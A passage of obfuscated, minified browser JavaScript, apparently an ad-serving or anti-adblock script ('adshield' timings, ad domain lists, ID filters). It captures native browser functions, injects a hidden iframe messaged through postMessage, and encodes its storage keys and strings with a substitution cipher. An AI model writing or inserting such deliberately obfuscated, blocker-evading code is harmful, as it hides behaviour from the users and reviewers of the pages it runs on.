nc=nP;Z[nc(0xe05)]?V['A'][nc(0x6ba)]()[nc(0x67b)][nc(0xd9a)](Z[nc(0xfcf)],M,Z[nc(0xe05)]):V['A'][nc(0x6ba)]()[nc(0xfc5)][nc(0xd9a)](Z[nc(0xfcf)],M);}static async[nP(0x1059)](M,Z){const nN=nP;if(V['A'][nN(0x6ba)]()[nN(0x582)][nN(0xd9a)](M,nN(0xc0d))&&!V['A'][nN(0x6ba)]()[nN(0x582)][nN(0xd9a)](M,nN(0x492))){const W=(0x0,X['c'])(y=>{const nb=nN;V['A'][nb(0x6ba)]()[nb(0xa4f)][nb(0xd9a)](M,nb(0x102b),()=>{y();}),V['A'][nb(0x6ba)]()[nb(0xa4f)][nb(0xd9a)](M,nb(0xd1c),()=>{y();});});return Z[nN(0x940)][nN(0x27e)](M,Z),W;}return Z[nN(0x940)][nN(0x27e)](M,Z),(0x0,X['c'])(y=>y());}static async[nP(0x2bd)](M,Z){const nJ=nP;if(V['A'][nJ(0x6ba)]()[nJ(0x582)][nJ(0xd9a)](Z,nJ(0xc0d))&&!V['A'][nJ(0x6ba)]()[nJ(0x582)][nJ(0xd9a)](Z,nJ(0x492))){const W=(0x0,X['c'])(y=>{const nw=nJ;V['A'][nw(0x6ba)]()[nw(0xa4f)][nw(0xd9a)](Z,nw(0x102b),()=>{y();}),V['A'][nw(0x6ba)]()[nw(0xa4f)][nw(0xd9a)](Z,nw(0xd1c),()=>{y();});});return V['A'][nJ(0x6ba)]()[nJ(0xfc5)][nJ(0xd9a)](M,Z),W;}return V['A'][nJ(0x6ba)]()[nJ(0xfc5)][nJ(0xd9a)](M,Z),(0x0,X['c'])(y=>y());}}(0x0,H['A'])(d,nP(0xf24),void 0x0);},0x1e87:(D,R,O)=>{'use strict';const nq=a2Q;O['d'](R,{'A':()=>z});var s=O(0x1cbf),H=O(0x71);class z{static[nq(0x105d)](f){const np=nq;this[np(0xba3)]=f;}static[nq(0x6ba)](f){const nk=nq;let X=!(arguments[nk(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[nk(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nk(0xd51);try{return X&&(f=V(f)),window[d][nk(0xc9f)](f);}catch(M){return'';}}static[nq(0xad3)](f,X){const nF=nq;let d=!(arguments[nF(0x5c7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],M=arguments[nF(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:nF(0xd51);try{if(d&&(f=V(f)),!this[nF(0xba3)])return window[M][nF(0x108d)](f,X);(0x0,H['mM'])(Z=>{const na=nF;let {tcData:W,gppInfo:y}=Z;window[M][na(0x108d)](f,X);})[nF(0xc79)](Z=>{});}catch(Z){}}static[nq(0x5f1)](f){const nS=nq;let X=!(arguments[nS(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[nS(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nS(0xd51);try{return X&&(f=V(f)),window[d][nS(0xd8f)](f);}catch(M){}}}(0x0,s['A'])(z,nq(0xba3),!0x1);const V=f=>''[nq(0x1029)](window[nq(0x44e)][nq(0x50a)],nq(0x946))[nq(0x1029)](btoa(f));},0xabf:(D,R,O)=>{'use strict';O['d'](R,{'B3':()=>X,'I1':()=>z,'Nq':()=>f});let H=!0x1;function z(){return H;}const V=()=>{H=!0x0;};function f(){const nh=a2Q;window[nh(0x74f)](nh(0xf0f),V);}function X(){const nl=a2Q;window[nl(0x5ac)](nl(0xf0f),V);}},0x17f6:(D,R,O)=>{'use strict';O['d'](R,{'j':()=>z});var s=O(0x2197),H=O(0x81);function z(){const R0=a2Q;try{const V=performance[R0(0x49a)](R0(0x444));if(0x0===V[R0(0x5c7)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [f,X,M,Z]=[0x0,0x0,0x0,0x0],[W,y,K,E,x,j]=[0x0,0x0,0x0,0x0,0x0,0x0];return V[R0(0x10c0)](A=>{const R1=R0;f++,X+=A[R1(0xf8e)],(0x0===W||W>A[R1(0xf8e)])&&(W=A[R1(0xf8e)]),K<A[R1(0xf8e)]&&(K=A[R1(0xf8e)]),A[R1(0x719)][R1(0xf32)](s['A'][R1(0x7c8)])&&(0x0,H['EW'])(A[R1(0x719)])&&(0x0,H['sH'])(A[R1(0x719)])[R1(0x9f5)][R1(0xf32)](s['A'][R1(0x7c8)])&&(M++,Z+=A[R1(0xf8e)],(0x0===E||E>A[R1(0xf8e)])&&(E=A[R1(0xf8e)]),j<A[R1(0xf8e)]&&(j=A[R1(0xf8e)]));}),y=X/f,x=Z/M,{'minRTT':W,'avgRTT':y,'maxRTT':K,'adshieldMinRTT':E,'adshieldAvgRTT':x,'adshieldMaxRTT':j};}catch(A){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(D,R,O)=>{'use strict';const R2=a2Q;O['d'](R,{'A':()=>z});const s={'HTMLIFrameElement_contentWindow':()=>Object[R2(0xe97)](HTMLIFrameElement[R2(0xc4d)],R2(0xdc0)),'XMLHttpRequest_open':()=>V(window,R2(0x5b9),R2(0x40c)),'Window_decodeURIComponent':()=>V(window,R2(0xc83),R2(0xfe0)),'Window_fetch':()=>V(window,R2(0xc83),R2(0x6a0)),'Element_setAttribute':()=>V(window,R2(0x7ec),R2(0x290)),'EventTarget_addEventListener':()=>V(window,R2(0x92a),R2(0x74f))},H=R2(0x2af)+window[R2(0x10d0)](window[R2(0x44e)][R2(0x3f5)]),z={'get'(){const R3=R2;return this[R3(0x3bd)](),window[H];},'collectOne'(f){window[H]=window[H]||{},window[H][f]||(window[H][f]=s[f]());},'collect'(){const R4=R2;window[H]=window[H]||{};for(const [f,X]of Object[R4(0x362)](s))window[H][f]||(window[H][f]=X());}};function V(f,X,d){const R5=R2;var M,Z,W;return R5(0x2be)===X[R5(0x687)]()?f[d]:R5(0x590)===X?null===(M=f[R5(0x590)])||void 0x0===M?void 0x0:M[d]:R5(0x2fc)===X?null===(Z=f[R5(0x2fc)])||void 0x0===Z?void 0x0:Z[d]:null===(W=f[X])||void 0x0===W||null===(W=W[R5(0xc4d)])||void 0x0===W?void 0x0:W[d];}},0x6:(D,R,O)=>{'use strict';O['d'](R,{'c':()=>H,'z':()=>s});let s=0x0;function H(z){const R6=a2Q,V=(f,X)=>{s++,z(f,X);};return V[R6(0x52e)]=()=>R6(0x4be),new Promise(V);}},0x469:(D,R,O)=>{'use strict';O['d'](R,{'$':()=>z,'y':()=>H});var s=O(0x6);const H=async V=>(0x0,s['c'])(f=>setTimeout(f,V)),z=async function(){const R7=a2Q;let V=arguments[R7(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const f=Date[R7(0x167)]();if(!window[R7(0x1b4)])throw new Error(R7(0x4a5));for(;f+V<Date[R7(0x167)]();)await(0x0,s['c'])((X,d)=>window[R7(0x1b4)](X));};},0xc72:(D,R,O)=>{'use strict';const R9=a2Q;O['d'](R,{'G':()=>z});var s=O(0x6);class H{constructor(V,f){const R8=a2Q;this[R8(0xdea)]=V,this[R8(0x2ab)]=f;}}class z{static[R9(0x29d)](V,f){const RG=R9;let X=arguments[RG(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,s['c'])((d,M)=>{const RQ=RG;try{const Z=new XMLHttpRequest();Z[RQ(0x888)]=W=>{const RY=RQ;0x4===Z[RY(0xaff)]&&d(new H(Z[RY(0xdea)],Z[RY(0x305)]));},Z[RQ(0x40c)](V,f),Z[RQ(0xf3e)](X);}catch(W){M(W);}});}}},0xe8e:(D,R,O)=>{'use strict';O['d'](R,{'Y':()=>d,'p':()=>M});var H=O(0x2197),z=O(0xd17),V=O(0x81);let f=null,X=!0x1;function d(Z){const RI=a2Q;if(null===f){f=document[RI(0x64c)](RI(0x307)),f[RI(0x714)][RI(0x9b5)](RI(0x346),'0'),f[RI(0x714)][RI(0x9b5)](RI(0xa27),'0'),f[RI(0x714)][RI(0x9b5)](RI(0xe56),RI(0xffe)),f[RI(0x714)][RI(0x9b5)](RI(0xb9f),RI(0x8a8)),z['A'][RI(0x6ba)]()[RI(0x952)][RI(0xd9a)](f,RI(0xa45),RI(0x538));const W=(0x0,V['Wq'])({'protectUrlContext':Z,'url':H['A'][RI(0x7c8)]+RI(0x3ed),'endpoint':H['A'][RI(0x7c8)]});z['A'][RI(0x6ba)]()[RI(0x952)][RI(0xd9a)](f,RI(0x959),RI(0xef1)[RI(0x1029)](W,RI(0x7f4)));const y=K=>{const RD=RI;RD(0x9d2)===K[RD(0x8a4)][RD(0x1038)]&&(X=!0x0,window[RD(0x5ac)](RD(0xf96),y));};window[RI(0x74f)](RI(0xf96),y),document[RI(0x5b5)][RI(0xea6)](f);}return f;}const M=async(Z,W)=>new Promise(async(y,K)=>{const Rt=a2Q,E=d(Z);for(;!X;)await new Promise(A=>setTimeout(A,0x7b));const x=z['A'][Rt(0x6ba)]()[Rt(0x33a)][Rt(0x6ba)][Rt(0xd9a)](E,window);if(!x)return y(!0x0);const j=new MessageChannel();j[Rt(0xd2f)][Rt(0x9ac)]=A=>{const Rn=Rt;y(A[Rn(0x8a4)]);},x[Rt(0x1ec)]({'type':Rt(0x313),'src':W},'*',[j[Rt(0x2ec)]]);});},0x380:(D,R,O)=>{'use strict';const RR=a2Q;O['d'](R,{'Bo':()=>x,'VS':()=>E,'pI':()=>j,'sU':()=>v,'ts':()=>U,'v5':()=>T,'xP':()=>P,'yu':()=>A});var H=O(0x81);const z=[RR(0xbba),RR(0x636),RR(0xa04),RR(0x746),RR(0x94d),RR(0x495),RR(0x449),RR(0xee3),RR(0x76f),RR(0xaa1),RR(0x470),RR(0xaa4),RR(0x20b),RR(0x533),RR(0x643),RR(0x18d),RR(0x70f),RR(0x4eb),RR(0x436),RR(0x239),RR(0xac7),RR(0x7d3),RR(0xac3),RR(0x2c1),RR(0x6dd),RR(0xb5a),RR(0xcb4),RR(0xddf),RR(0xff8),RR(0x1087),RR(0x869),RR(0x96a),RR(0xec0),RR(0xcbb),RR(0x657),RR(0xb0d),RR(0xe55),RR(0x915),RR(0xb4c),RR(0x698),RR(0x1a7),RR(0x743),RR(0x1e1),RR(0xc91),RR(0xedd),RR(0x2db),RR(0x55d),RR(0x90c),RR(0xa99),RR(0xe53),RR(0xb53),RR(0x752),RR(0x643),RR(0x9ba),RR(0xaae),RR(0x755),RR(0x585),RR(0x4d3),RR(0x7e7),RR(0x1092),RR(0xeb6),RR(0x3d5),RR(0x398),RR(0xc93),RR(0x664),RR(0x627),RR(0x2cc),RR(0x550),RR(0x292),RR(0x4e1),RR(0x552),RR(0x1cd),RR(0x139),RR(0xff7),RR(0x1d7),RR(0xb2b),RR(0x648),RR(0xa01),RR(0x7bc),RR(0x2c7),RR(0x743),RR(0xd95),RR(0x402),RR(0xe0b),RR(0x1036),RR(0x2e3),RR(0x88b),RR(0x2bc),RR(0x8e3),RR(0x9f3),RR(0x1a5),RR(0x469),RR(0x681),RR(0x5e3),RR(0xafa),RR(0x800),RR(0xf68),RR(0xfe7),RR(0x297),RR(0x9d4),RR(0xf6a),RR(0x201),RR(0xfcb),RR(0xf53),RR(0x64e),RR(0x71b),RR(0x3ad),RR(0x7cd),RR(0xca8),RR(0xac0),RR(0x503),RR(0x9b6),RR(0xac3),RR(0x5f7),RR(0x98d),RR(0xe78),RR(0x246),RR(0x14f),RR(0x83e),RR(0x4d7),RR(0x70d),RR(0x21b),RR(0x86f),RR(0xc97),RR(0xc3d),RR(0xd9e),RR(0x70e),RR(0x8b2),RR(0x257),RR(0x76e),RR(0xd11),RR(0x91e),RR(0xcda),RR(0x7f0),RR(0x548),RR(0xe02),RR(0x4e6),RR(0x850),RR(0x633),RR(0x354),RR(0x7ef),RR(0xb55),RR(0xce3),RR(0xbeb),RR(0xdf1),RR(0x60d),RR(0x9fc),RR(0x716),RR(0xd19),RR(0xa37),RR(0xfc0),RR(0xc51),RR(0x81d),RR(0x222),RR(0x964),RR(0x7d2),RR(0x199),RR(0x68a),RR(0x87c),RR(0xd28),RR(0x1c2),RR(0x109c),RR(0x32e),RR(0x83a),RR(0x31f),RR(0x6e1),RR(0xe1d),RR(0x976),RR(0x699),RR(0xe47),RR(0x7fc),RR(0x25e),RR(0xcf3),RR(0x8d2),RR(0x8f5),RR(0x419),RR(0xe8b),RR(0x676),RR(0x7b9),RR(0xc5e),RR(0xd8b),RR(0x97a),RR(0xd25),RR(0x7ea),RR(0xb03),RR(0x96f),RR(0xf2f),RR(0x69f),RR(0x8e4),RR(0xc18),RR(0xeb8),RR(0xd5b),RR(0x8fa),RR(0xf1c),RR(0xe33),RR(0x985),RR(0x4e3),RR(0x1000),RR(0x6f4),RR(0x149),RR(0x7ea),RR(0x858),RR(0xf86),RR(0x321),RR(0x37e),RR(0x497),RR(0x1016),RR(0x9d8),RR(0x583),RR(0x6f5),RR(0x45f),RR(0xd77),RR(0xc6f),RR(0x39a),RR(0x678),RR(0x6bc),RR(0x4d6),RR(0x45a),RR(0xc1d),RR(0x903),RR(0x384),RR(0x54f),RR(0xb11),RR(0x786),RR(0x72d),RR(0xf5b),RR(0xf1f),RR(0x19f),RR(0xb09),RR(0x778),RR(0x1015),RR(0x507),RR(0xc7c),RR(0x6cf),RR(0x5dc),RR(0xc33),RR(0x39f),RR(0x74c),RR(0xdaa),RR(0xe26),RR(0x968),RR(0x453),RR(0xb5b),RR(0x8da),RR(0x49d),RR(0xa18),RR(0x84e),RR(0x4c7),RR(0x6a2),RR(0x1c6),RR(0xcce),RR(0xb3d),RR(0xd7c),RR(0x2a5),RR(0x974),RR(0x100b),RR(0x59a),RR(0xfde),RR(0x41e),RR(0x6cd),RR(0xea2),RR(0xce4),RR(0x873),RR(0x101e),RR(0x443),RR(0xeec),RR(0x341),RR(0x429),RR(0x8e8),RR(0x508),RR(0xa8b),RR(0x33c),RR(0x4bc)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[RR(0x68c),RR(0x94f),RR(0x804),RR(0xbbf),RR(0xa8d),RR(0xf98),'Ad',RR(0xfd9),RR(0x4c1),RR(0x38b),RR(0x9c1),RR(0x542),RR(0x749),RR(0x152),RR(0x57c),RR(0x394),RR(0x85b),RR(0x291),RR(0x7aa),RR(0xed6),RR(0xab3),RR(0x66b),RR(0x781),RR(0xee2),RR(0xfa8),RR(0xd24),RR(0x3c6),RR(0x3b9),RR(0x663),RR(0xcc7),RR(0x1ac),RR(0xe01),RR(0xe64),RR(0x7e1),RR(0x949),RR(0x942),RR(0x553),RR(0x7dd),RR(0x145),RR(0x10a3),RR(0x9a9),RR(0xf54),RR(0x10d8),RR(0xfb3),RR(0x4ce),RR(0x396),RR(0xd61),RR(0xf56),RR(0xa6a),RR(0xe24),RR(0x867),RR(0xf0d),RR(0x16e),RR(0x9db),RR(0xbf4),RR(0xa21),RR(0x2ea),RR(0x613)],M=['ad',RR(0xff5),'Ad',RR(0x2ed)],Z=[RR(0xf89),RR(0xd1d),RR(0x680)],W=[],K=[{'key':RR(0x977),'value':[RR(0x1f4)]}];function E(B){const RO=RR;var L,N,J,q,F,G0,G1,G2,G3,G4;const G5=[...M,...null!==(L=null==B?void 0x0:B['id'])&&void 0x0!==L?L:[]],G6=[...X,...null!==(N=null==B?void 0x0:B[RO(0x83c)])&&void 0x0!==N?N:[]],G7=[...z,...null!==(J=null==B?void 0x0:B[RO(0xa52)])&&void 0x0!==J?J:[]][RO(0x176)](Gt=>RO(0x744)!==Gt),G8=[...V,...null!=B&&B[RO(0xf0c)]?[new RegExp(B[RO(0xf0c)][RO(0xfdd)]('|'))]:[]],G9=[...W,...null!==(q=null==B?void 0x0:B[RO(0x1052)])&&void 0x0!==q?q:[]],GG=[...null!==(F=null==B?void 0x0:B[RO(0x1099)])&&void 0x0!==F?F:[]],GQ={'id':[{'type':RO(0xfc4),'value':RO(0x9bf)},{'type':RO(0xfc4),'value':RO(0xe45)},{'type':RO(0xfc4),'value':RO(0x58c)},...null!==(G0=null==B||null===(G1=B[RO(0x913)])||void 0x0===G1?void 0x0:G1['id'])&&void 0x0!==G0?G0:[]],'url':[{'type':RO(0x5db),'value':RO(0x5f8)},...null!==(G2=null==B||null===(G3=B[RO(0x913)])||void 0x0===G3?void 0x0:G3[RO(0x23b)])&&void 0x0!==G2?G2:[]]},GY=[...Z,...null!==(G4=null==B?void 0x0:B[RO(0xecb)])&&void 0x0!==G4?G4:[]],GI=Gt=>Gt[RO(0x342)](/[.*+?^${}()|[\]\\]/g,RO(0xd71)),GD=new RegExp([...G6[RO(0x82b)](GI),...G5[RO(0x82b)](Gt=>'\x5cb'[RO(0x1029)](GI(Gt),'\x5cb')),...GY[RO(0x82b)](GI),...G7[RO(0x82b)](GI),...G8[RO(0x82b)](Gt=>Gt[RO(0x2fd)])][RO(0xfdd)]('|'));return{'ids':G5,'idSubstrings':G6,'idRegex':new RegExp(G6[RO(0xfdd)]('|')),'cssTargetRegex':GD,'domains':G7,'urlRegexes':G8,'selectorsToForceProtect':GG,'attributes':GY,'attributeValueKeys':K,'tagName':G9,'exclusionRules':GQ};}function x(B,C){const Re=RR;return!(!B[Re(0x395)][Re(0x3ea)](C)&&!B[Re(0x88c)][Re(0xe08)](C))&&!B[Re(0x913)]['id'][Re(0x6fd)](L=>Re(0x5db)===L[Re(0x1038)]?L[Re(0x22c)]===C:Re(0xfc4)===L[Re(0x1038)]?C[Re(0x3ea)](L[Re(0x22c)]):void L[Re(0x1038)]);}function j(B,C){const Rs=RR;if(null==C||''===C)return!0x1;const L=(0x0,H['GX'])(C);return!!L&&(!(!B[Rs(0x76b)][Rs(0x6fd)](N=>L[Rs(0xc50)][Rs(0x6c2)](N))&&!B[Rs(0x1f6)][Rs(0x6fd)](N=>N[Rs(0xe08)](L[Rs(0x3f5)])))&&!B[Rs(0x913)][Rs(0x23b)][Rs(0x6fd)](N=>Rs(0x5db)===N[Rs(0x1038)]?N[Rs(0x22c)]===L[Rs(0x3f5)]:Rs(0xfc4)===N[Rs(0x1038)]?L[Rs(0x3f5)][Rs(0x3ea)](N[Rs(0x22c)]):void 0x0));}function A(B,C){const RH=RR;return C[RH(0xf32)](RH(0xe6d))&&B[RH(0xecb)][RH(0x3ea)](C);}function T(B,C,L){const Rz=RR;return!!L&&B[Rz(0x22f)][Rz(0x6fd)](N=>{const RV=Rz;let {key:J,value:w}=N;return J===C&&w[RV(0x3ea)](L);});}function v(B,C){const Rf=RR;return!!(C[Rf(0x727)]('id')&&x(B,C['id'])||C[Rf(0x727)](Rf(0x385))&&x(B,C[Rf(0x103e)])||C[Rf(0x727)](Rf(0xc0d))&&j(B,C[Rf(0x65c)](Rf(0xc0d)))||C[Rf(0x727)](Rf(0x3f5))&&j(B,C[Rf(0x65c)](Rf(0x3f5))));}function U(B,C){const Ro=RR;return B[Ro(0x1052)][Ro(0x6fd)](L=>L[Ro(0x687)]()===C[Ro(0x687)]());}function P(B,C){const Rr=RR;return B[Rr(0x86b)][Rr(0xe08)](C);}},0x941:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x9ea);const H={'encode':function(f){const RX=a2Q;let X=arguments[RX(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,s['i7'])();return X['id']+f[RX(0xdd1)]('')[RX(0x82b)](d=>X[RX(0xdc8)][RX(0x3ea)](d)?String[RX(0x7d9)](X[RX(0x25a)])+z(X[RX(0xdc8)],X[RX(0x3ec)],d):X[RX(0x5d9)][RX(0x3ea)](d)?String[RX(0x7d9)](X[RX(0x5b6)])+z(X[RX(0x5d9)],X[RX(0x80f)],d):z(X[RX(0xb57)],X[RX(0x22d)],d))[RX(0xfdd)]('');},'decode':f=>{const Rd=a2Q,X=(0x0,s['i7'])(f[Rd(0x6b8)](0x0,0x4));if(!X)throw new Error(Rd(0x76d)+f);const d=f[Rd(0x6b8)](0x4);let M=0x0;return d[Rd(0xdd1)]('')[Rd(0x82b)](Z=>{const RM=Rd;if(0x0==M&&Z===String[RM(0x7d9)](X[RM(0x25a)]))return M=0x1,'';if(0x0==M&&Z===String[RM(0x7d9)](X[RM(0x5b6)]))return M=0x2,'';if(0x0!=M){const W=M;if(M=0x0,0x1==W)return X[RM(0x3ec)][RM(0x3ea)](Z)?V(X[RM(0xdc8)],X[RM(0x3ec)],Z):V(X[RM(0xb57)],X[RM(0x22d)],Z)+Z;if(0x2==W)return X[RM(0x80f)][RM(0x3ea)](Z)?V(X[RM(0x5d9)],X[RM(0x80f)],Z):V(X[RM(0xb57)],X[RM(0x22d)],Z)+Z;throw new Error(RM(0x9c9)+W);}return V(X[RM(0xb57)],X[RM(0x22d)],Z);})[Rd(0xfdd)]('');}};function z(f,X,d){const RZ=a2Q;if(0x1!==d[RZ(0x5c7)])throw new Error(RZ(0xb3a));return f[RZ(0x3ea)](d)?X[f[RZ(0x882)](d)]:d;}function V(f,X,d){const RW=a2Q;if(0x1!==d[RW(0x5c7)])throw new Error(RW(0xb3a));return X[RW(0x3ea)](d)?f[X[RW(0x882)](d)]:d;}},0x9ea:(D,R,O)=>{'use strict';const RK=a2Q;O['d'](R,{'$o':()=>f,'i7':()=>V});var H=O(0x2197),z=O(0x1fa9);function V(y){const Ry=a2Q;return y?W[Ry(0xd42)](K=>K['id']===y):H['A'][Ry(0x55a)]?M[0x0]:z['A'][Ry(0xe88)](M);}const f=()=>M[M[RK(0x5c7)]-0x1];function X(y){const RE=RK,K=[RE(0xba0),RE(0x2b6),RE(0x9ee),RE(0xcfc),RE(0x818),RE(0xc92),RE(0xb48),RE(0x884),RE(0x6a8)],E={};for(let x=0x0;x<K[RE(0x5c7)];x++){const j=y[x];E[atob(K[x])]=RE(0xdb5)==typeof j?atob(j):j;}return E;}const M=[[RK(0xe22),RK(0x317),RK(0x7a0),0x75,RK(0x10ce),RK(0xc21),0x39,RK(0x338),RK(0xe35)],[RK(0x2f4),RK(0x660),RK(0xd0f),0x75,RK(0x383),RK(0xdb4),0x73,RK(0xf1e),RK(0x9dc)],[RK(0x794),RK(0x6e8),RK(0xec5),0x61,RK(0xacd),RK(0xbc4),0x72,RK(0xac8),RK(0xc59)],[RK(0xfa0),RK(0x15e),RK(0x950),0x6a,RK(0x1061),RK(0x9a2),0x35,RK(0x771),RK(0xdf4)]][RK(0x82b)](y=>X(y)),Z=[[RK(0x107f),RK(0x6b9),RK(0x966),0x77,RK(0x5da),RK(0x85f),0x66,RK(0x1094),RK(0x63c)],[RK(0xac1),RK(0xf0e),RK(0x375),0x39,RK(0x400),RK(0x189),0x65,RK(0x1005),RK(0x6c8)],[RK(0xffd),RK(0x8de),RK(0xd4e),0x66,RK(0xa60),RK(0x523),0x38,RK(0x597),RK(0x519)],[RK(0x909),RK(0x815),RK(0x6d4),0x61,RK(0x854),RK(0x18b),0x73,RK(0xd0d),RK(0xb04)],[RK(0xb76),RK(0x29e),RK(0x105b),0x79,RK(0x3ef),RK(0x172),0x6e,RK(0xbf5),RK(0x620)],[RK(0xf75),RK(0xc90),RK(0x44a),0x76,RK(0x37f),RK(0xd08),0x73,RK(0x693),RK(0xdd2)],[RK(0xda7),RK(0x2e0),RK(0x1f5),0x70,RK(0x46d),RK(0x5bc),0x72,RK(0xfeb),RK(0x9c4)],[RK(0x609),RK(0x640),RK(0x650),0x6b,RK(0xeb4),RK(0x635),0x68,RK(0x899),RK(0x594)],[RK(0x106c),RK(0xdcc),RK(0xddb),0x73,RK(0x5c2),RK(0x8e1),0x68,RK(0x68b),RK(0x3e5)],[RK(0x844),RK(0x62b),RK(0x73c),0x61,RK(0xae4),RK(0xc37),0x65,RK(0x97c),RK(0x2bb)],[RK(0xa44),RK(0x9bd),RK(0xc0b),0x6a,RK(0xbb4),RK(0xdec),0x6b,RK(0x43d),RK(0x589)],[RK(0x5ae),RK(0x275),RK(0xffc),0x66,RK(0xe11),RK(0x41d),0x39,RK(0x972),RK(0x1fd)],[RK(0x4fd),RK(0x1b6),RK(0x53b),0x67,RK(0x45c),RK(0x947),0x61,RK(0x21d),RK(0x842)],[RK(0x7bd),RK(0x78b),RK(0x493),0x38,RK(0xcae),RK(0x4b5),0x31,RK(0x758),RK(0x10c6)],[RK(0x3aa),RK(0x5ed),RK(0xcd8),0x6f,RK(0x133),RK(0x7f5),0x68,RK(0x3ba),RK(0x336)],[RK(0x7ad),RK(0x28a),RK(0x287),0x6b,RK(0x3f8),RK(0x5cd),0x32,RK(0x1b2),RK(0x730)]][RK(0x82b)](y=>X(y)),W=[...M,...Z];},0x120e:(D,R,O)=>{'use strict';const Rx=a2Q;O['d'](R,{'Gb':()=>Z,'OC':()=>M,'Y_':()=>X,'oi':()=>W,'xm':()=>f});var H=O(0x1e87),z=O(0x941),V=(O(0x2197),O(0x1fa9));const f=[Rx(0x8ea),Rx(0xea7),Rx(0x819),Rx(0xd70),Rx(0x10d9),Rx(0xcb8),Rx(0x3e9),Rx(0x211),Rx(0x47c),Rx(0x175),Rx(0x303),Rx(0xefd),Rx(0x5d3),Rx(0x623),Rx(0x43a),Rx(0x3da),Rx(0x109d),Rx(0xc10),Rx(0xbd5),Rx(0x5f3),Rx(0x61a),Rx(0x685),Rx(0x21f),Rx(0x74b),Rx(0xcba),Rx(0xb72),Rx(0xf88),Rx(0x962),Rx(0x653),Rx(0x94e),Rx(0x994),Rx(0x7c2),Rx(0x7a6),Rx(0xf50),Rx(0x625),Rx(0xbe3),Rx(0x262),Rx(0x642),Rx(0x10bd),Rx(0xd16),Rx(0x2d9),Rx(0x856),Rx(0x729),Rx(0x6ff),Rx(0xbd7),Rx(0xdb3),Rx(0x6d5),Rx(0x3f4),Rx(0x3b9),Rx(0xc45),Rx(0x83d),Rx(0xe18),Rx(0x164),Rx(0x427),Rx(0xdab),Rx(0xb67),Rx(0xc6c)];function X(y){const Rj=Rx;return void 0x0===y?-0x1:f[Rj(0x882)](y);}function M(y){const RA=Rx,K=z['A'][RA(0x8bc)](y),E=V['A'][RA(0x103e)](),x=K[RA(0x342)](RA(0xc4e),'\x22'[RA(0x1029)](E,'\x22')),j=JSON[RA(0x626)](x);return j[RA(0x880)]=j[E],delete j[E],j;}function Z(y){const RT=Rx;return!!(window[RT(0x44e)][RT(0x2a4)]+window[RT(0x44e)][RT(0x5ea)])[RT(0x3ea)](RT(0xf9d))||RT(0xbc7)===H['A'][RT(0x6ba)](RT(0x502),!0x1)||RT(0xef0)!==H['A'][RT(0x6ba)](RT(0x502),!0x1)&&Math[RT(0x9ef)]()<y;}function W(y){const Ri=Rx;try{if(!window[Ri(0x569)]||!(Ri(0x857)in window[Ri(0x569)]))return!0x1;const K=window[Ri(0x569)][Ri(0x857)];return!(!K[Ri(0x9d9)]||!K[Ri(0xc8b)])&&K[Ri(0x9d9)]/K[Ri(0xc8b)]>=y;}catch(E){return!0x1;}}},0x13e7:(D,R,O)=>{'use strict';const Rv=a2Q;O['d'](R,{'H':()=>H,'e':()=>s});const s=z=>z[Rv(0x3ea)](Rv(0x346))||z[Rv(0x3ea)](Rv(0xa27))?z=(z=(z=(z=z[Rv(0x342)](/(^width\s*:)/g,Rv(0x547)))[Rv(0x342)](/([^-]width\s*:)/g,Rv(0x547)))[Rv(0x342)](/(^height\s*:)/g,Rv(0x547)))[Rv(0x342)](/([^-]height\s*:)/g,Rv(0x547)):z,H=z=>z[Rv(0x3ea)](Rv(0x346))||z[Rv(0x3ea)](Rv(0xa27))?z=(z=(z=(z=z[Rv(0x342)](/(^width\s*:)   /g,'$1'))[Rv(0x342)](/([^-]width\s*:)   /g,'$1'))[Rv(0x342)](/(^height\s*:)   /g,'$1'))[Rv(0x342)](/([^-]height\s*:)   /g,'$1'):z;},0x1a13:(D,R,O)=>{'use strict';const RP=a2Q;O['d'](R,{'QS':()=>U,'Qw':()=>A,'Vd':()=>T,'dv':()=>W,'hB':()=>B,'oY':()=>P,'sR':()=>K});var H=O(0xf26),z=O(0x81),V=O(0x13a3),X=O(0x2197),M=O(0x13e7),Z=O(0x2374);const W=N=>{const RU=a2Q;let {protectUrlContext:J,stylesheet:q,baseUrl:k='',key:F,endpoint:S=X['A'][RU(0x7c8)],idFilter:G0,urlFilter:G1,attributeFilter:G2,tagNameFilter:G3,isPageLevel:G4=!0x1}=N;return L({'protectUrlContext':J,'stylesheet':q,'direction':RU(0xd27),'context':RU(0x322),'baseUrl':k,'key':F,'endpoint':S,'idFilter':G0,'urlFilter':G1,'attributeFilter':G2,'tagNameFilter':G3,'isPageLevel':G4});},K=N=>L({'stylesheet':N,'direction':RP(0xd79),'context':RP(0x322)}),E=RP(0xbbd)!=typeof window,x=(0x0,Z['_'])(E),j=(0x0,Z['_'])(E),A=N=>{const RB=RP;let {protectUrlContext:J,selector:q,key:k,idFilter:F,attributeFilter:S,tagNameFilter:G0}=N;const G1=F||S||G0?x:j;let G2=G1[RB(0x6ba)](q);return G2||(G2=L({'protectUrlContext':J,'stylesheet':q,'direction':RB(0xd27),'context':RB(0x41b),'baseUrl':'','key':k,'idFilter':F,'attributeFilter':S,'tagNameFilter':G0}),G1[RB(0xad3)](q,G2)),G2;},T=N=>{const Rm=RP;let 